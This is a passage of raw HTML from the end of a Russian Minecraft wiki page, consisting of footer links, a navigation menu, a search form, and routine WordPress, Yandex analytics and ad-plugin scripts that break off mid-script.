class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/opyt/" ><img loading="lazy"  alt="Опыт"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/opit-kartinka-1.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/opyt/" >Опыт</a></h3></div></div></div><div class="ultp-block-item post-id-2414"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/komanda-gamerule/" ><img loading="lazy"  alt="Команда /gamerule"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/komanda-gamerule.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/komanda-gamerule/" >Команда /gamerule</a></h3></div></div></div><div class="ultp-block-item post-id-2499"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-zoomIn"><a href="https://minecraft-wikipedia.ru/istoriya/" ><img loading="lazy"  alt="История Майнкрафт"  src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/04/history-logotype-2.jpg" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title"><a href="https://minecraft-wikipedia.ru/istoriya/" >История Майнкрафт</a></h3></div></div></div></div></div></div>
<div class="flat_pm_end"></div></div></div>
			</div></div></div></div><div data-row="middle" ><div class="ct-container" data-stack="tablet:mobile" ><div data-column="widget-area-1" ><div class="ct-widget widget_text">			<div class="textwidget entry-content"><p class="has-text-align-center"><a href="https://minecraft-wikipedia.ru/svyaz-s-administraciej/"><img loading="lazy" width="64" height="64" class="wp-image-758" style="width: 20px;" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/3F3F3F3F3F3F3F3F3F3F_3F3F3F3F3F3F3F.png" alt="Колокол" /><strong><strong><strong>Реклама на сайте</strong></strong></strong></a></p>
</div>
		</div></div><div data-column="widget-area-2" ><div class="ct-widget widget_text">			<div class="textwidget entry-content"><p class="has-text-align-center"><a href="https://minecraft-wikipedia.ru/"><img loading="lazy" width="64" height="64" class="wp-image-757" style="width: 18px;" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/3F3F3F3F3F3F.png" alt="Компас" /> <strong>ГЛАВНАЯ СТРАНИЦА</strong></a></p>
</div>
		</div></div><div data-column="widget-area-3" ><div class="ct-widget widget_text">			<div class="textwidget entry-content"><p class="has-text-align-center"><a href="https://minecraft-wikipedia.ru/pravila-ispolzovania/"><img loading="lazy" width="64" height="64" class="wp-image-756" style="width: 18px;" src="https://minecraft-wikipedia.ru/wp-content/uploads/2021/01/3F3F3F3F3F3F-1.png" alt="Барьер" /><strong><strong>ПРАВИЛА ИСПОЛЬЗОВАНИЯ</strong></strong></a></p>
</div>
		</div></div></div></div></footer></div>


	<a href="#" class="ct-back-to-top "
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg width="12" height="12" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>
		
	</a>

	
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="close-button">
				<span class="ct-trigger closed">
					<span></span>
				</span>
			</div>

			<div class="content-container" data-align="middle">
				

<form
	role="search" method="get"
	class="search-form"
	action="https://minecraft-wikipedia.ru"
	data-live-results>
	<div class="ct-search-input">
		<input type="search" class="modal-field" placeholder="Поиск" value="" name="s" autocomplete="off" title="Ввести фразу" />

		<button class="search-submit" aria-label="Поиск">
			<span hidden>Поиск</span>
			<svg
				width="12px"
				height="12px"
				viewBox="0 0 24 24">

				<path d="M23.3,23.3c-0.9,0.9-2.3,0.9-3.2,0l-4-4c-1.6,1-3.6,1.7-5.7,1.7C4.7,21,0,16.3,0,10.5S4.7,0,10.5,0C16.3,0,21,4.7,21,10.5
				c0,2.1-0.6,4-1.7,5.7l4,4C24.2,21,24.2,22.5,23.3,23.3z M10.5,3C6.4,3,3,6.4,3,10.5S6.4,18,10.5,18c4.1,0,7.5-3.4,7.5-7.5
				C18,6.4,14.7,3,10.5,3z"/>
			</svg>

			<span data-loader="circles"><span></span><span></span><span></span></span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
			</div>
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" data-device="mobile" ><div class="close-button">
				<span class="ct-trigger closed">
					<span></span>
				</span>
			</div><div class="content-container" ><section data-device="desktop" ></section><section data-device="mobile" >
<nav class="mobile-menu has-submenu" data-id="mobile-menu" data-type="type-1" >
	<ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-638"><a href="https://minecraft-wikipedia.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://minecraft-wikipedia.ru/predmety/">Предметы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2677"><a href="https://minecraft-wikipedia.ru/mobs/">Мобы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://minecraft-wikipedia.ru/zacharovaniya/">Зачарования</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://minecraft-wikipedia.ru/derevenskij-zhitel/">Жители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://minecraft-wikipedia.ru/zelya/">Зелья</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://minecraft-wikipedia.ru/komandy/">Команды</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://minecraft-wikipedia.ru/dostizheniya/">Достижения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://minecraft-wikipedia.ru/ehffekty/">Эффекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://minecraft-wikipedia.ru/danzhi/">Данжи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-973"><a href="https://minecraft-wikipedia.ru/stati/">Статьи<span class="child-indicator"><svg width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://minecraft-wikipedia.ru/gajdy/">Гайды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://minecraft-wikipedia.ru/kak-ustanovit/">Как установить?</a></li>
</ul>
</li>
</ul></nav>
</section></div></div><link rel='stylesheet' id='ultp-style-css'  href='https://minecraft-wikipedia.ru/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-post-789-css'  href='https://minecraft-wikipedia.ru/wp-content/uploads/ultimate-post/ultp-css-789.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://minecraft-wikipedia.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/minecraft-wikipedia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/events.js?ver=1.7.60' id='ct-events-js'></script>
<script type='text/javascript' id='ct-scripts-js-extra'>
/* <![CDATA[ */
var ct_localizations = {"ajax_url":"https:\/\/minecraft-wikipedia.ru\/wp-admin\/admin-ajax.php","nonce":"fce24ae9ab","public_url":"https:\/\/minecraft-wikipedia.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/minecraft-wikipedia.ru\/wp-json\/","search_url":"https:\/\/minecraft-wikipedia.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","internet_explorer_template":"<div class=\"ct-unsuported-browser\">\n\t<svg width=\"120px\" height=\"120px\" viewBox=\"0 0 100 100\">\n\t\t<path d=\"M14.8,54.7c-1.3,0-2.3-1-2.3-2.3v-4.7c0-1.3,1-2.3,2.3-2.3s2.3,1,2.3,2.3v4.7C17.2,53.7,16.1,54.7,14.8,54.7zM35.6,79.6l-4.1-2.3c-1.1-0.6-2.6-0.2-3.2,0.9s-0.2,2.6,0.9,3.2l4.1,2.3c0.4,0.2,0.8,0.3,1.2,0.3c0.8,0,1.6-0.4,2-1.2C37.1,81.7,36.7,80.2,35.6,79.6z M68.4,77.3l-4.1,2.3c-1.1,0.6-1.5,2.1-0.9,3.2c0.5,0.8,1.2,1.2,2,1.2c0.4,0,0.8-0.1,1.2-0.3l4.1-2.3c1.1-0.6,1.5-2.1,0.9-3.2S69.5,76.6,68.4,77.3zM82.8,47.7v4.7c0,1.3,1,2.3,2.3,2.3s2.3-1,2.3-2.3v-4.7c0-1.3-1-2.3-2.3-2.3S82.8,46.3,82.8,47.7zM70.8,18.7l-4.1-2.3c-1.1-0.6-2.6-0.2-3.2,0.9s-0.2,2.6,0.9,3.2l4.1,2.3c0.4,0.2,0.8,0.3,1.2,0.3c0.8,0,1.6-0.4,2-1.2C72.3,20.8,71.9,19.3,70.8,18.7zM33.3,16.3l-4.1,2.3c-1.1,0.6-1.5,2.1-0.9,3.2c0.5,0.8,1.2,1.2,2,1.2c0.4,0,0.8-0.1,1.2-0.3l4.1-2.3c1.1-0.6,1.5-2.1,0.9-3.2S34.4,15.7,33.3,16.3z M60.2,10.2c0,5.6-4.5,10.2-10.2,10.2s-10.2-4.5-10.2-10.2S44.4,0,50,0S60.2,4.5,60.2,10.2zM55.5,10.2c0-3-2.4-5.5-5.5-5.5s-5.5,2.4-5.5,5.5s2.4,5.5,5.5,5.5S55.5,13.2,55.5,10.2z M60.2,89.8c0,5.6-4.5,10.2-10.2,10.2s-10.2-4.5-10.2-10.2S44.4,79.7,50,79.7S60.2,84.2,60.2,89.8zM55.5,89.8c0-3-2.4-5.5-5.5-5.5s-5.5,2.4-5.5,5.5s2.4,5.5,5.5,5.5S55.5,92.9,55.5,89.8zM95.3,70.3c0,5.6-4.5,10.2-10.2,10.2S75,75.9,75,70.3s4.5-10.2,10.2-10.2S95.3,64.7,95.3,70.3zM90.6,70.3c0-3-2.4-5.5-5.5-5.5s-5.5,2.4-5.5,5.5s2.4,5.5,5.5,5.5S90.6,73.4,90.6,70.3zM75,29.7c0-5.6,4.5-10.2,10.2-10.2s10.2,4.5,10.2,10.2s-4.5,10.2-10.2,10.2S75,35.3,75,29.7zM79.7,29.7c0,3,2.4,5.5,5.5,5.5s5.5-2.4,5.5-5.5s-2.4-5.5-5.5-5.5S79.7,26.6,79.7,29.7z M25,29.7c0,5.6-4.5,10.2-10.2,10.2S4.7,35.3,4.7,29.7s4.5-10.2,10.2-10.2S25,24.1,25,29.7zM20.3,29.7c0-3-2.4-5.5-5.5-5.5s-5.5,2.4-5.5,5.5s2.4,5.5,5.5,5.5S20.3,32.7,20.3,29.7zM25,70.3c0,5.6-4.5,10.2-10.2,10.2S4.7,75.9,4.7,70.3s4.5-10.2,10.2-10.2S25,64.7,25,70.3z M20.3,70.3c0-3-2.4-5.5-5.5-5.5s-5.5,2.4-5.5,5.5s2.4,5.5,5.5,5.5S20.3,73.4,20.3,70.3z\"\/>\n\t\t<path d=\"M64.6,52.7c0,1-1.9,3.9-4.8,5.3c-1.7,0.9-7-3.4-5.9-4.8s3.4,0.5,4.7-0.5C63.2,49.5,64.6,51.6,64.6,52.7zM71.9,50c0,12-9.8,21.9-21.9,21.9S28.1,62,28.1,50S38,28.1,50,28.1S71.9,38,71.9,50z M67.2,50c0-1.6-0.2-3.1-0.8-4.5l-1.2-0.3h-1.8c-1.1,0-2.1-0.5-2.7-1.3C59.8,42.7,59,41,58.4,41c-0.8,0-2.1,5.5-4.8,5.5c-2.1,0-3.9-4.6-3.3-6.2c0.9-2.3,2.8-1.8,4.8-2.7c0.9-0.4,1.5-1.3,1.5-2.3v-1.2c-2-0.9-4.2-1.3-6.6-1.3c-8.6,0-15.7,6.3-17.1,14.6l1.2-0.1c0.7,0.1,1.3,0.4,1.4,0.9c0.3,2-1.8,2.7-1.2,4.3c0.5,1.5,2.5,2,3.5,1c1-0.9,2.2-3,2.4-4.9c0.3-3.3,4.4-4.8,6.1-1.8c0.5,0.9,0.2,2.5-0.8,3.6s-2.7,2-2.6,3.4c0.2,1.2,4.8,1.4,3.4,6.7c-0.2,0.8-0.6,1.5-1,2.1c-0.3,0.5-0.7,0.9-1.2,1.3c-0.7,0.5-1.4,0.9-2,1.2H42c2.4,1.2,5.2,2,8,2C59.5,67.2,67.2,59.5,67.2,50z\"\/>\n\t<\/svg>\n\n\n\t<h2>\n\t\t\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0440\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\t<\/h2>\n\n\t<p>\n\t\tFor <b><a href=\"https:\/\/mashable.com\/article\/internet-explorer-vulnerability-just-stop-using-it\/\" target=\"_blank\">security reasons<\/a><\/b> and to get the most out of your theme please upgrade to the latest version of <a href=\"https:\/\/www.microsoft.com\/en-us\/windows\/microsoft-edge\" target=\"_blank\">your browser<\/a> or use one of these browsers instead <a href=\"https:\/\/www.google.com\/chrome\/\" target=\"_blank\">Chrome<\/a>, <a href=\"https:\/\/support.apple.com\/downloads\/safari\" target=\"_blank\">Safari<\/a> or <a href=\"https:\/\/www.mozilla.org\/en-US\/firefox\/new\/\" target=\"_blank\">Firefox <\/a>.\t<\/p>\n<\/div>\n\n"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/main.js?ver=1.7.60' id='ct-scripts-js'></script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-content/plugins/blocksy-companion/static/bundle/main.js?ver=1.7.53' id='blocksy-companion-scripts-js'></script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ultp-script-js-extra'>
/* <![CDATA[ */
var ultp_data_frontend = {"url":"https:\/\/minecraft-wikipedia.ru\/wp-content\/plugins\/ultimate-post\/","ajax":"https:\/\/minecraft-wikipedia.ru\/wp-admin\/admin-ajax.php","security":"cb71f104af"};
/* ]]> */
</script>
<script type='text/javascript' src='https://minecraft-wikipedia.ru/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=2.4.0' id='ultp-script-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(71543833, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71543833" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(71543833, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(71543833, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 